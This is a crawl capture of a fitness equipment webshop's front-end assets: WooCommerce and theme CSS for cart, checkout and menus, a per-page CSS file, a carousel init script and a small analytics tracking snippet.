    border-radius: 0;
    opacity: 1;
    font-size: 1rem
}

div table.cart td.actions {
    padding-top: 50px
}

td.actions .coupon {
    width: auto
}

#top #payment #place_order,
#top .cart-collaterals a.checkout-button,
#top .woocommerce-form-coupon .button,
#top table.shop_table .actions .button,
#top table.shop_table .actions .coupon .button {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem;
    text-transform: lowercase;
    width: auto
}
.shop-label {
    position: absolute;
    z-index: 9;
    background: #dd2136;
    left: -8px;
    top: -12px;
    color: white;
    border-radius: 100%;
    padding: 14px 3px 0px 2px;
    max-width: 65px;
    height: 65px;
    text-align: center;
    line-height: 0.9em;
}
#top #payment #place_order:hover,
#top .cart-collaterals a.checkout-button:hover,
#top .woocommerce-form-coupon .button:hover,
#top table.shop_table .actions .button:hover {
    color: #fff;
    opacity: .8
}

#top div td.actions .coupon .input-text {
    border-radius: 5px;
    opacity: .3;
    min-height: 57px;
    padding: 1rem;
    font-size: 1rem;
    font-weight: 400;
    transition: all .3s ease-out;
    margin-right: 10px
}

#top div td.actions .coupon .input-text:focus {
    opacity: .8
}

.cart-collaterals .cart_totals {
    padding: 20px;
    border-radius: 20px;
    float: right
}

#top .cart-collaterals .cart_totals h2 {
    font-size: 1rem;
    font-weight: 700
}

.cart-collaterals .cart_totals table {
    border: 0
}

.cart-collaterals .cart_totals td,
.cart-collaterals .cart_totals th {
    border: 0;
    vertical-align: middle;
    padding: 1rem !important
}

.cart-collaterals .cart_totals td {
    font-size: .8rem;
    text-align: right;
    font-weight: 700
}

.cart-collaterals .cart_totals a.woocommerce-remove-coupon {
    display: none
}

#top .cart-collaterals a.checkout-button {
    float: right;
    text-decoration: none;
    width: auto;
    font-weight: 500
}

#top div:not(#order_review).woocommerce-info {
    border: 0;
    border-radius: 100vh;
    padding: 1.1rem 1.677rem
}

#top .woocommerce-form-coupon .button {
    margin-top: 0
}

#top .woocommerce-form-coupon .button:hover {
    color: #fff;
    opacity: .8
}

.checkout #customer_details {
    width: calc(50% - 10px)
}

#top .checkout .col-1,
#top .checkout .col-2 {
    width: 100%;
    float: none
}

#order_review,
#order_review_heading {
    width: calc(50% - 10px);
    float: right;
    clear: none
}

.select2-dropdown {
    border-color: rgba(255, 255, 255, .3);
    border: 0;
    background: 0 0;
    -webkit-box-shadow: 0 55px 5px 2px rgba(22, 22, 25, .8);
    box-shadow: 0 55px 5px 2px rgba(22, 22, 25, .8)
}

#top .select2-search {
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: rgba(255, 255, 255, .3)
}

#top .select2-search input[type=text] {
    border-color: #fff;
    border-radius: 5px;
    opacity: .3
}
.single_variation_wrap {
    overflow: hidden;
    display: block;
    margin: 10px 0px 20px 10px;
}
.single-product .price span {font-size:1.2rem !important}
.single-product .variations_form {border-color: #676767;
background: #fff;
border-radius: 30px !important;}
#top .select2-search input:focus {
    opacity: .8
}
#top .variations .label label {    margin-top: 5px;
    text-align: right;color:black;
    font-family: var(--bodyFontFamily) !important;
    font-weight: 500;
    line-height: 0.3px !important;
}
#top .variations td.label {
    width: auto;
    text-align: left;
    line-height: 1.3em;
    font-size: 18px;
}
#hoe-wilt-u-dat-wij-het-product-bezorgen {
    background: black !important;
}
.single-product .quantity {
    top: 8px;
    position: relative;
}
.select2-container ul.select2-results__options li {
    background: var(--btnSecondaryBgColor);
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: rgba(255, 255, 255, .3)
}

.select2-container ul.select2-results__options li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, .3)
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--btnPrimaryBgColor)
}

.checkout table.woocommerce-checkout-review-order-table .cart-discount td,
.checkout table.woocommerce-checkout-review-order-table .cart-subtotal,
.checkout table.woocommerce-checkout-review-order-table .order-total,
.checkout table.woocommerce-checkout-review-order-table .product-total {
    text-align: right;
    font-weight: 700
}

.checkout table.woocommerce-checkout-review-order-table td,
.checkout table.woocommerce-checkout-review-order-table th {
    padding: 1rem;
    border: 0;
    vertical-align: middle
}

.checkout table.woocommerce-checkout-review-order-table .shipping ul,
.woocommerce .cart-collaterals .shipping ul {
    margin: 0
}

.cart_totals ul#shipping_method li,
.shop_table ul#shipping_method li {
    text-align: right
}

p.woocommerce-shipping-destination {
    display: none
}

a.woocommerce-remove-coupon {
    display: none
}

#top #payment {
    border-radius: 20px;
    border: 0;
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(38, 38, 40, 1) 100%)
}

#top #payment ul.payment_methods li {
    border: 0;
    font-size: .8rem;
    line-height: 1rem;
    background: 0 0
}

li.payment_method_paypal label img {
    float: right;
    width: 33px;
    border-radius: 3px
}

#top .form-row .required {
    text-decoration: none
}

.woocommerce-terms-and-conditions-wrapper {
    font-size: .8rem;
    line-height: 1rem
}

.blockUI.blockOverlay {
    background: #19191c none repeat scroll 0 0 !important;
    border-radius: 20px
}

#footer-page {
    border: 0 none;
    background: rgba(27, 29, 29);
    background: linear-gradient(90deg, rgba(22, 22, 25, 1) 0, rgba(27, 29, 29, 1) 100%)
}

#footer-top {
    float: none;
    background: rgba(27, 29, 29);
    background: linear-gradient(90deg, rgba(255, 255, 255, .01) 0, rgba(27, 29, 29, .03) 100%)
}

#footer {
    float: none;
    font-size: .9rem
}

#footer-page .container {
    max-width: none
}

#top #footer h5 {
    font-size: 1.1rem;
    line-height: 1.7rem
}

#footer-top a.av-icon-char {
    font-size: 1.2rem !important;
    line-height: 2.7rem !important;
    width: 2.7rem;
    height: 2.7rem;
    background: var(--btnSecondaryBgColor);
    border-radius: 100%;
    transition: all .3s ease-out;
    -webkit-transition: all .3s ease-out
}

#footer-top a.av-icon-char:hover {
    background: var(--btnPrimaryBgColor)
}
#footer a {text-decoration:none !important}

.homeVideo{height:120vh !important;}
.homeVideo div.av-section-color-overlay-wrap{height: 100%;}

#category-view .products .product {
    width: 22%;margin: 0 4% 3% 0;
}
#top div .avia-gallery img {border-width: 0px}
:lang(de-DE) #menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
        border-top-style: solid;
        border-top-width: 4px;
        border-bottom-style: solid;
        border-bottom-width: 4px;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;
    border-bottom-width: 3px !important;
    z-index: 20;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 15px !important;
}

:lang(de-DE) .shop-label {
    position: absolute;
    z-index: 9;
    background: #dd2136;
    left: -8px;
    top: -12px;
    color: white;
    border-radius: 100%;
    padding: 18px 3px 0px 2px;
    max-width: 80px;
    height: 80px;
    text-align: center;
    line-height: 0.9em;
}


#menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;border-bottom-width: 3px !important;
    z-index: 20;
	    padding-left: 20px !important;
    padding-right: 20px !important;margin-right:20px !important;
}
#menu-trainingsruimte-menu li:first-child {
    border-top-style: solid;
    border-top-width: 3px !important;
}
#menu-trainingsruimte-menu a {
    color: white;
    font-size: 20px;
    font-weight: 400;
}
#menu-trainingsruimte-menu li:hover {
    background: #DD2136 !important;color:white;
}
#menu-trainingsruimte-menu li a:hover {background:transparent !important}
#menu-trainingsruimte-menu  .current_page_item {
    background-color:  #DD2136 !important;
}
.avia-gallery-thumb .lightbox-added {
    margin-top: 10px;
}
#product-block h1 {
    text-transform: none !important;
    font-weight: 600 !important;
    font-size: 2.5rem !important;
}

#product-block .av-subheading.av-subheading_below {
    font-size: 1.3rem !important;
    font-weight: 400;
}
#product-block .variations_form.cart .woocommerce-variation-price {color: #101012;}
#product-block .column-top-margin:first-child {margin-top:10px}
#product-block .active_tc.toggle_wrap {padding-top:25px;}


#info-button-block .toggler {
    opacity: 1 !important;
    font-weight: 500;
}

#info-button-block .toggler {
    background: #DD2136 !important;
border: 0 none !important;
padding: 12.5px 20px !important;
border-radius: 100vh !important;
font-size: 1.111rem !important;
font-weight: 500;
max-width: 260px;
}
.wcpa_paragraph_block {
    font-size: 14px;
    margin: 0 !important;
        margin-top: 0px;
    height: 0px;
    text-align: right;
    margin-top: -10px !important;
}
.toggle_content ul {
    list-style-type: disc;
    list-style-position: inside; margin-left: 0px !important;line-height: 1.6em;
}
.col-left {
    width: 49%;
    float: left;
}
.col-right {
    width: 49%;
    float: left;
    margin-left: 2%;
}

@media (min-width: 989px) and (max-width: 1300px) {
.av-main-nav>li>a {padding: 12.5px 10px;}	
.logo img {max-height: 45px;top: 16px;}
#footer-top a.av-icon-char {
    font-size: 1rem !important;
    line-height: 2.2rem !important;
    width: 2rem;
    height: 2rem;}
    #menu-trainingsruimte-menu li {
	padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 10px !important;}
#menu-trainingsruimte-menu a {font-size: 18px}
.team-details-container {
    padding: 0;
    width: 100%;
}
	}
@media only screen and (max-width: 989px) {
.product-carousel .products {min-width: 320px !important}

	.homeVideo {
    height: 45vh !important;
}
#top .av-section-video-bg {z-index: -1 !important}
.av-video-slide.av-video-service-html5.av-hide-video-controls.av-mute-video.av-loop-video.av-single-slide.slide-1.av-video-paused.av-video-events-bound.active-slide {opacity: 1 !important}
.product-carousel .owl-nav button {left:-20px;}
.product-carousel .owl-nav button.owl-next {
    left: auto;
    right: -20px;
}
#main {
    margin-top: -81px !important;
}
.home #mobile-switch {
    max-height: 1200px;
}
body .av-special-heading.trainfast .av-special-heading-tag {
    padding: 9px 0 11px;
        font-size: 0.6em !important;

}
.headingStylish.yourgym .av-special-heading-tag {
    font-size: 1.944rem !important;
}
.woocommerce-message {
    font-size: 13px;
    line-height: 18px;
    }
.cart_item .variation {
    font-size: 11px;
    line-height: 17px;
    font-weight: 300 !important;
}
.cart_item .product-name {
    font-size: 15px !important;
    line-height: 20px;
}
.checkout #customer_details {
    width: 100%;
}
#order_review, #order_review_heading {
    width: 100%;
    float: right;
    clear: none;
}
.shop-label label {line-height: 1.3em;}
.avia-section.av-3iusfo-d13228ccab8ac65f6fb7e80a707ff778, .avia-section.av-kpp5649m-f078faca31c433585523577994f5b8a5, .avia-section.av-kpp573pd-921c48822e0492bd1f3c2b689f23f26e, .avia-section.av-82sg-32ec9d59d29805c687b3c9e05619a615, .avia-section.av-90dd4-d577af74abf3897704daccf6fd290f76, .avia-section.av-53njo-47b16a4c5eb00a7b7616ec2b7de3ed40 {background-size: 85%}
#header {
    background: transparent !important;
}	
.responsive #top .logo {width: 40%;}

h2 {
    font-size: 1.389rem;
    line-height: 1.8rem !important;
}
h3 {
    font-size: 1.6rem;
}
#mobile-switch .flex_column_table {
    display: flex !important;
    flex-direction: column-reverse !important;
}
#mobile-switch .template-page.content.av-content-full.alpha.units {
    padding-top: 0;
}
#mobile-right {
    padding-top: 80px;
}
#top .avia-button, .all_colors input[type="submit"] {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.0rem 1.077rem;
}
p {
    margin: 0.85em 0;
    font-size: 16px;
    line-height: 1.8em;
}
li {
    font-size: 16px;
    line-height: 20px;
}
.content, .sidebar {
    padding-top: 35px;
    padding-bottom: 35px;
}
.flex_column.av-1cpiq-f9d70b6bdd757e380914417b29d60460 {
    padding: 35px 35px 35px 35px !important;}
#top .avia-button, .all_colors input[type="submit"] {font-size: 0.811rem;}
.collage .avia-image-container {
    position: relative;
}
.collage.trainers .avia-image-container:nth-child(2) {
    top: -160px;
    left: 50%;
    transform: translateX(-50%);
}
.collage.trainers .avia-image-container:nth-child(4) {
    top: -283px;
    right: 4px;
    z-index: -1;
    position: relative;
    max-width: 110px;
    z-index: 3;
}
.collage.trainers .avia-image-container:nth-child(3) {
    top: -230px;}
    
 :lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) {
     top: -35px;
left: 175px;
}     
 
    
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) {
top: 0;
left: 53px;
transform: translateX(-50%);
}  
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) {
    top: -277px;}
    
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) {
    top: -240px !important;
    right: 4px;
    position: relative;
    max-width: 110px !important;
    z-index: 9;
}    
    
.flex_column.av-koogofdu-a1f3df6a04d5ae8c75f2f580beeec62c.av_one_half.avia-builder-el-18.el_before_av_one_half.avia-builder-el-first.collage.trainers.first.flex_column_table_cell.av-equal-height-column.av-align-top.av-animated-generic.bottom-to-top.av-zero-column-padding.avia_start_animation.avia_start_delayed_animation {
    max-height: 630px;
}
h1 {
    font-size: 2rem;
    line-height: 1.2em !important;
}
.slide-entry {margin-bottom:20px !important}    
.av-special-heading.av-special-heading-h1.blockquote.modern-quote.avia-builder-el-3.el_after_av_textblock.el_before_av_hr.headingStylish.av-inherit-size {
    font-size: 45px !important;
    margin-top: 10px;
}
.home div#av_section_1 {
    padding-top: 0px;
}
.home div#av_section_2 {
    padding-top: 0px;
    margin-top: -55px;
}
div#faq {
    padding-top: 55px;
}
span.avia-menu-text {
    font-weight: 300;
}
div#av_section_1, div#product-block {
    padding-top: 55px;
}
#top .content .flex_column .widget_nav_menu li a {
    padding: 0.3em 0px;}
#menu-trainingsruimte-menu a {
    color: white;
    font-size: 16px;
    font-weight: 400;
}  
.padding-right {
    padding-right: 0;
}  
#menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;
    border-bottom-width: 3px !important;
    z-index: 20;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 7px !important;
    margin-bottom: 10px !important;
}
.hr.av-kou49wtp-109ef1bab4cc6ecf700d23caa273967a.hr-invisible.avia-builder-el-4.el_after_av_heading.el_before_av_sidebar {
    height: 30px !important;
}
.flex_column.av-kpcb3fx6-fd3559f2f741e33f557781bbca7ef477 {padding:20px 20px 20px 20px !important}
.responsive .avia_responsive_table .avia-data-table {
    border-style: solid;
    border-width: 0px;
}
}



--- FILE ---
content_type: text/css
request_url: https://keiser.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-759.css?ver=ver-1766423935
body_size: 139
content:
.avia-section.av-vw71b-4bc34291f400516b91d63bfd8ff5f5e1{
background-color:#101012;
background-image:url(https://keiser.nl/wp-content/uploads/2021/06/pattern_overlay-min-e1624271380331.png);
background-repeat:no-repeat;
background-position:0% 0%;
background-attachment:scroll;
}

.flex_column.av-qlztb-1bcfde1b8cd4baa15f7bf02f5029fbf2{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .avia-gallery.av-kp6m0wos-36176a7854dee107a4fe704e200bf0c7 .avia-gallery-thumb a{
width:33.3333%;
}

.flex_column.av-jzzwv-bfe1ee92609f5a24eefce00655eb5c02{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .av_textblock_section.av-lin78tre-d5653212fcd864de0253bd38c039df7c .avia_textblock{
font-size:18px;
}

.flex_column.av-rl6sf-008bdf3451b589fa81c747750d7a0ad8{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top #wrap_all .avia-button.av-kp6qwz6g-679c0bcbeae67a83221d83b8a454af89:hover{
color:white;
transition:all 0.4s ease-in-out;
}

.flex_column.av-nm7ev-1bc02fdc2f66f369f424c961006e8f1a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-7oky7-4a76fc24960f3919a1a1aba4c887a025{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel-init.js?ver=6.8.1
body_size: -242
content:
jQuery(document).ready(function(){
    jQuery(".product-carousel .products").owlCarousel({
        loop:false,
        items:3,
        margin:30,
        nav:true,
        dots:false,
        slideBy:1,
        autoWidth:true
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=612150916&u=https%3A%2F%2Fkeiser.nl%2Fproduct%2Fair300-belt-squat%2F
body_size: 122
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('01baff69-933e-41c2-95b2-a02c0dc0fcc9', '612150916');window.visitorGlobalObject.setWhitelistedServices('tracking', '612150916');